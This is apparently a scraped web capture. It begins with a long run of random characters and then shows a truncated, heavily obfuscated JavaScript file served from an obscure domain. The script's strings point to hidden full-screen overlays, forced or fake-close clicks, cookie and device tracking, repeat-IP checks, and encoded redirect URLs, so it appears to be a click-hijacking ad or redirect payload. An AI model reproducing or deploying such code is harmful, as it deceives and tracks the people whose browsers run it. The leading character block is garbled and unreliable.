:ydrhuOR;Q@L%DFO+F%)9_2DuXxT-K|L+XBE50}iN(9i}o9ExD~Bh42Rd_7(xChwWwSwNtVRBRVWCxUrroQ9N~dy6E@OuK6+h^KTUJfRRF|W5T%w~f]D+f|4Ed&iQy0rn7+:V)pz@]sL^_d4tXN4tBTp;xSy+|yr)uex0(+O5dAp46xF^/-9Wp6i@%Ff@r{r;I;rr]9ru4Ot+NkUQ~Wr2;K+F6zuA_N~uhdSK^pu9f];K;@W7i}LAqxrw{ERnh-wr{yIY6+z6KXOO}Y(i~nX|;5}KIIw]qJrpW4rxh|_(hBrQ9BtiA4C/;1iC92K66^i]2zQhrNSd0V0kLzXne+US7d{:W/DAXoNrBBQx9eViNSTzL6wq_K~(}6Kn9F}RiFrOxiu+|{4:~CS{eKLwNXV6e1:Q@/S4rRYN}/T(0{0W4+Irrt0~@r|rkQsK&WNDUh@2FkYJ@;:R&}Iny5wOUQptrD{NEk0VJ]B:+CWqtF)2On4he2&fOztuk-Q-@Sw|pk(^+TNF9zLA9_Vr}LhDhUBIu;44_~hzN4O6~/eRy%IurYOh9_tu]squk~fNq{xf}/s(Czn(x((NupLxFf]&eY@NhfKJ@r{d9XJhFV}sxrwRuutDSo@ff2Ohu+yyNrSQ&wJThYBR)JDh/%;2:U-Ux6CKE~oT-pr^yu&f-ICECI690~iO6)pASq+zoN]UL;~-EE+doD;ir_AIwp&zi)11KuWN9FDeXLkiyr+prrduXiu(YyJ;ryO/7S:&R_Eexq4p(d^EDu0ih:0tEN]x{+RrSS51OU4ykdxzywL]7Sfsnx_rwhoidh%kCC-DwCI^F]S_KIiBo%C(-f%Fe~xhOys1D~QThwUzor+tepU-IrV71_iOWppSr+LDp;VO2L]dXFf14YBCyrUY&p+~WNh~0rINIphq)J-OY}QA_+wdxV;u%_7fdU-terpuI(S&-yqeSNB&sYRCouW10y__rdhiN_CCS|~-Tz|EU0yd+/{CW22;JD4|{CpdD2T]r]wLyzS+y~rE|iEdhioJiXwep0rVOEo]Q^o~]_Eu]1rrnLXE:51:pVDWE%rrr4{uk{DE+Irk:I4^X~E]urrkhwLkx}DRe0o;DE^]XJ1-d^1OyTo+Bqs+TYoiT1^(4kSW]NrB{uO)pzOKhXKpK_@fu0W;Q6]VrwLrukwixw0rQ:94]~%R2KrQ2BE_]JwS&QEu{@EWOOoJhywXws0W5ioWuh/D&woWpBs}xUt(+|rk:i4RRIKA-LA6r}Y]eVz]-7&59+1VC/wRWt{wTf1@p6wApQ:2zp_X2e])@F2_hwwC9y%S9:|Y9%Sw@UXzV~h}Rw(I&i//xpkpuy0Iu]9Lr0:pw]9(yneINzrD{]Nexr0ruOtD{WzIQ-Y7QQoJ%fLzz}Uu%60^xU|yTKq/rdSXOW|InoE:IFs_V%BRpOTwEE4zsXC1]s{uud2(D11%]oBpwk+}kd+rsr6~nurrRV]^x+i7Qk^XD-2DQq]/%UzDQd-SxVWq%5K_d7p}wyxI1O|IRV/XRdK/;Nn+^;:fk)y/)Ct_VKWJECtDRrBhEIr6/NRr~F}uKdErxwo_-oiErkNI-DT]CW@;Cnr&SWI|-Ry;qn;d^nTf2J%(uETeuJ_tCDrVh@yVSr-IOroBSDKLhI-R_rdF]hdny)K9X5:/uCnCko&+]Vy_/4zyTdwi^{Ty4@yY0n@}^F4(@_whoJyqCd;(:-@5SK@S-Rxq0F%SXo|F_Wi1_-IR-15FQhJAp4d_OykwqiRhOL~FD:TEuTNzuyNW}ruJ]hhS9uypqB-r9AANrhrX-p~6zW7A{1Ye0iuItTV;xQyWD~6dyhqqWF~Do~pzE9yzqBhp4tqNr(-(-JwBEyfxKT)uS^2h~ABtRe6NdfS;TLuLI{yVDSrWI4d)@y6;:Bz]rUVWF|W]]IL:DJpSB_p%-6+:4EAeDSnqAuApWKYiu12FY_EO})]E+e~zUhik5rY}STWC9;N4y:(Wf:BSL&X&(0kIiC{@QI~XK6T+{BI6@:~nS//NTK-n^|A)TyO-i)Q4xn%SRVKWyA+WwDYsV_qhS_{IT%D9x_@S@Qd&NKOyqqEFuDn{VDSe&tF@tAJxdw]77B4@|KYDLeYSO~x9y7&2I1+TIfW{/Uyfn{hKh~rWoWEW+FC)keRR~SSqT6So2W]xd-9wh~h^:;kk9kOou&Efh6C6hh%x;;z+WU)o6WBOF_6hW/s}n%rEETI&p~Ixi6p~]@t0_WBCKOAD&r|]hBxSSY^NpoyrzC|Jn+NI~6^qS0R;L_iBVk)nU+AVy:2qq}+T%(6A-+U+JI:;6r7(uzu]O+oV&;pOAOQCRWSYpBWiKVdEipOp~SnNfX^2|WEzx66dSx4/;dhEh~-6T&6Bpx)]x-~{(yr+E&~RrKBL79rxEVW{(IWt-R4rDp}6~WrxWiT(kLEV;2wzrpO1(e9w::@6pyIV-:DKRpO5KExukEpIr6DzNWhhp1E5JWxEkw4B-zT4e9rRuxEJJ]xwEVtIW;0-@f+p+sJCJ+YC|ELz}dpCK~K:i)_EWC:^r;5ziDh/oV]xWnLzAkJJu}LSI;Su9sRDIDI12ewuk+si@LyN-s4IKpqe)E]EWds:EyW;:KKIzDA(K;rRx{wVYi_4iuCnt)r}Btu]LYx_W;0Vs:or)pJw(k9EFQ2VB;@en++tx+W9z(O+w65p{y^KC~Cfiu]]:]hpEi5{/Kq]EJrDs)i76~dhNxyV-:@+}OBo&))&|~(hN6fd&DxY+7_kIriqE&XdDR-I]{4xxBzWy|7w22-p~LzSi2TwSur4e;L;-CTp%r:K62k54i|5DyethIr11r%U5nrLuiL1T0BWekXttI@]hyL]]0xX+@IhIROE)n(xxtw@+^I|yXL--h~~;1@y6z]x1BAOB&XiC_i_;/xNQe111(ytW9&TQ^1FTe;]+9k{+%LK{zh/xo]@DD]CU;uJsD^DItwhpQefyz%+|}45RdTT{rr&]e6dLUrKye45xCdDAYYYu|:BLIn^zUrUF@TIpq%]iDD1DR);YeiC(h]6e&LT052r-)dLe7QXBV;596yK_z|FNi+K&X_f^r6hXw]0Sux%%n@ui66r5@ANhk&Ck6N%hoNuRUun_zFYC91CNCd]DkzBzFpu)Sxuxx6LA+1drfooniS6(E]BE(X-]X+&eRio|r(Odu&SR5x]SnELVE):s/%I-W;&@(Tue%xxFKd]uxnEioW%LR-YRiVk}Oshf~I:xtTp~Lhx:5xI6x|S}nIs;4kO0Wd]6]1A766rWCx6h)L)IR(;Y(27u)]t4YyhW-|s;TRUyJt@{p0ssW-+N@}urC7WIN0On)(SkSoWxVNADBKDp1R+C+f%dQBLf4rnRVSLux+Ck;IxTw^B6dkrdDDuw@wV5u5OOre/EreVrTNoLnT+p&B&FxxK_EU+]U542;hSWIK&FKCOA)+(;wxI+E(UDTz0(nsLekEJ]0&wzd]FwWTSqRdkJ4IYNL^~KwT2ef&n6e:D0Ohdxzd/B;AE/}A:w+TxhNoKpw%K%YLE-74A5kDp;AQ}I^%S{S|uUe)NdQ}LVRILq1S(DdfJFz_(x(@Jxh^dz;)}L}4wSQ({~o^w7/z0J0{5U~YTn0KfzO}:AS+|xdX@_s5:}+TOCy~wIIy2xfxN-t4BqxssAOhfxpE]_o4rw&dnp%Nozp+E{xV_iWdExNppJI-JkxN;Otre@ET;J7N^2xKO2:EACVLwXdJ6sDqI7w5N2~QT/K(-SOx0BCdAL-}QqD1X{Sp-y^^R|uWw0p4qTAWi5K:+J+OOy/LWkY^ti]_Dke^B6zJ(]:D9&du7DV1rui9Lf2u}o@@2IeANxXiAA(LSpLiEEz(FNeYnU]4f]h~@yYfkqsB1x+17xCdEdJA_V4KiKIU5dqypQ_6{&su2EL1t&XdY0t9r%KEqdIhdyVEi6;K0Uu7z:-tB/qx:{u}wY^F2eu&^QRk6&dsT%pyY6x55ut;}^RpiENDY1(upN@x(VCe(hI0&|z@k-}T:]Ed:S|0r5-2)hW/V^Fs^Cd9]O%RCD(xt;p2T0-QEy:DpNnFBo2@hEwk(s6&h%T(A|Ok%q00O{X%;;:Qu07fx;W@2W0hUJf9@QE/~O%Q2qdD@k6oi2%uCEn9KYWN;V-O]xYwxss)tzRIL]~WQBFpNFqro|}q-)TzNq(]k7r+B6-kXCEL(&@fnpC%J;-^Eoz_7x4)u;1KBVKR4s~{qSSqx|y9WhBrOU:S96iKyQFW+tiOKO&dh6WtDXJ]B)u]%/Whn|69r-o6hqq&FUi-sD5B0(:B-h9rxVd-}r6dOy}{R5;E)UwhARFnFu9:Dz5skYV]6&Wk(Y1Xt9hVy(~KFkD_WBzLWet;&U)&4]hpN0R5s4+_F6Q}hIYCx+q&AEOAoQD@1QWBxz/ItOq0XwY2E)qFX)Au+~:0qVUs/X;}U_(^Re^}Q^Y~qt;;|EEBB(0|RFCxD{OoWYr}s)&%)&)@forYNKR|EY:|(h-qBnW;5FhpzQOI/i@Dy|0wRquYq(S)Cw]57nBE707yKip;~f%dL2:Ue@YOr60EthxTq@eKBoN:A5dhIER_:e-F;]~u{EXy{;t_rA0z(9h+wS:D}d}L)U:1@6N(|CBrxQwJLDz9:x)QQp5UUOWyF]_R6sh1sT0Y@U16t%QO_Q}CYYeX6;h9hAYE_FNn1A6@&25_eyJ}0~]nO4Op@IFn]N}i:xI4x+eTsKp1&1zWOVQ2CB-h:~N{{pr0}A~V^Qo(Q/]yySKUpye/^FB|6SAO+rfdt/R^yf{wq;y7QNdL7z+(]&~wwwUz/}hzsdL{&sXezeQwT)w_1{y59N2iF/-99(1N2;0/i;uLuKF5hOrLu54:urLOW%~)6}drQnfi2h_S(ES%7A&O}z+X%Te;_N_EyAs_dB9dn}TeJB4(9pE07LxO%IC]xDwL~{rIe^xOi^EACp9]1]pE7rx5~fs+QA4xxos7-FqF5F|u/-h7UND-Ju2Dq}0s7Q]@IRseCFxCqA0q7o9BnQVVd}0%tpOyk}qQd{kesuBzBfwLLQw_2U2uE~pC2}ENyd9nrfCDNNs-DIOuDp^DAA0BfU@(:VxfDn2+1Bot+}D]@J2RKn|9IA4x{IO)Bn/QT9Ru)XQBu&AuO6W(:QwNL72B4oX+Q@h+Jo_f4@VN;q_iwK]I61rf0q2B{&J(091+70eNDL};wJs~SR)N7^rfIiphz6th|OK~|FrY]A9h5AShTEuU(ON]&h)UT7uBuh/-J1fN&f9fs-FrwUpduYXA{)1Yu7f~&p)dry^-DV{ro9nufpK+{CzrsCzf9tnBLVTxwy4pkN&h/L-UWJ-~We)IYriA1;&phK4ABn|fSO2fu|YA_AAAXJdI])nU}i46NShAX;UAxO+p1yLWU_|U^YW;rtNrsk]6kzFf&FABskNBJ:fpuLQIC+-6kF(A~7qys(F(C&fr]0-(:9Bu6u4NzEee/~tx-rL26dy2-CuF0V9Y~Uz^&dU7o&J:Wpn)E)4/B)JKBAU5OewJ}i5x2YFrWd1Dwpr+rW+J@|6ODufO|C@w@BkT6u)TiyukkzV:}eO52z(1}p9k9B2@AfQrkY]TrSI-wS|}xrI_wAJpx7Eo07xJ-S)Dwyi6@&iRI):^CSft}h4n&Ur:sd|LSCUqsU|wB&Ki@&_RkIni0Beo@ICJE6xOIhNu-AY_&6&IUh&+UAArVNB9oI%LA6hr99r}^f264eJfx~^XkCoD4)^K&(h+CULi]AhQItETU(^NIqpq|p_:CB)/2-^eU^fk&yRT+y0)phR{J;/|i;}w4ui&U6&t+dB6]/@xI-k%(uWKdV+f;I^J|Ix76dEz-VkB@Y-I^JkSQ+E2SK9~QiBi(0B5:yVW7nV}qA^]R(pN/y0LeE@KxWDULxET/JU1uuUE:u&@E-kTS--ReTIz2Sn)ORJUF^VqC0+Fex+7k6&xeO]J{zU}An&^A]9:dN@A-f4DrUnpEk:wEon-}F+Nu+ne5RkxX~UiTJBIL-rtFE}D/o6yE%IC+uOTY;iF(Ox:TdW)iFDye;rqeWx5TkU-/p65u%r~ELW-iEDtz@w;InJ]wL|Fwh@rr^J0_Q9NsBBnq(}^5QJRz_:~90T~Eh4IQiICOfs{nE+}dh6)BxUy+N-p)_qACUJ|w+])AfXQOyWUp7ndzL}rDzuu9+@U^^RSRF;i]S0r25UqJL{px]~~Cx:ywpxAus)A4eU(|qeY)(i^ptC^hBou|d:Nd|i6fw9:-r0zJFINxpqS_AfB1Ko6|1{UwASy}IBVJ:TYzeykfEBBEE)UE9VUthYU1XDI+zBOEFEJsIzOwDqIDISxIYy-+pKU&C-x9kNA2^}WDC-f9sWzO-VkS{5-h6:ShC1J}qhUDB;;+AQ;i{n(QJVfpS4x|BuV(psS{SSif@LA0JAi|UtYf~5I]_4ft4xBDY7At4@Ww-BITUVA~zXB5O]rD4{z9%RqW4Q6Od5NDOIVU;-~qk(J/AIA/n^JxIshu^65/6k%kfWJE&Q6oC_oSd5A|72dUieS]:qVo2IorkS70N%d4~wFIBYiC)(eK(JFiUsX|rdzJ;]oEzs;]r6CrA@YBzR0r~q}0|)CTe@yIF+04uuIr~JICy{_KCzXCCE&K(0N96rS}u7LA-tRUiCCD-@zDFBT6NX6@J-WoJY}xUIJ]hw^]zW7oB0;s(w005:5d-kype5o^yi@&^iDphD24^IFoN/k4N4XIuI/peXdCtx9qy|OrkCu4~6|A|kX0|xLCy0uz||+wBCV^hRrBVu|E2o5z-/Q+ekItV^T1hz69q4OJVL4n7Jfq6+xOI}w:hw@k|qzshu@1AeVB7p5AqRTdds+C/0_&0pyeO4Y&_Uxr(D+{^0iF(CwR^6_yo46e(4Q^uxDdp42yLC2ySpWpu4O@04e;hIINAEsndV;@i~fkz^Xr}}1:Y}owd:sp0rV~62q|N}^OQT]&]4R]nB1QfB/1NsXFJ4U+{xAYD@JSET;|kIWzLww^ITOuLn5zqSFUREXN_47sI4/kFr&oK2RY]wW--4NqNErhrE0LID9|]wyTBTYO010oED+{x]NEd5KpYRYVuD1UzrnYY@:X_TCykd6IDkOQWC~zKC~]nIhfotV){rAXJ5x_QAOIJSI2Wr](Sz4:ITq&Nwuh^x5K(TJ7+x_0-6L16D|+nTXBx4+W0wkIST4o@X%Qz/rLfQIL4pWTC:(F^]LKoXtxy]DXR{SO5oX9nz59C)rrxRxUS%S^&1rKN{S1&Yu((YzI4XVIDeYIDX_IeVtWDCq-DzYq&)wWYCJz^%T7Ti(kw12Wp%tWynf_SX]xuq9w{~z;:oTJE(E0xDr(inDI)2z)2qu-(LWWqhR)o^&t2o_DQ)A;wpXyA/VKRtR-DCR5R}R}Crr(pu4WSFSU00rC_(D+n;tt]YW6@2DhIq-p@K4NsY4NsQD6oIReooD6Ih)tpBRE0~D&(%EUOzE&I+TOD}ky294WQO4eQs4+2Uwe/24e/RRC2RwIursI7_O+udsex:sw/Y-W4RTU@SuY}BR4xu+N0~NQ0~6F]%L{uXY~0BN~0~of06WQx|rrr@yur/fh06yFE&)R46XQ0CxNk-1D9nnr0T+Nkhwx+6oN04DQ0~6p0C0FEToN0S]f}rf60h_QkBdQ}E4f}E1Q}]wf}+pD}UfI}fW(}A6f}~NF}AdF}drIxrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/ERLsmC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/)kpsAAmC5sR6Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return 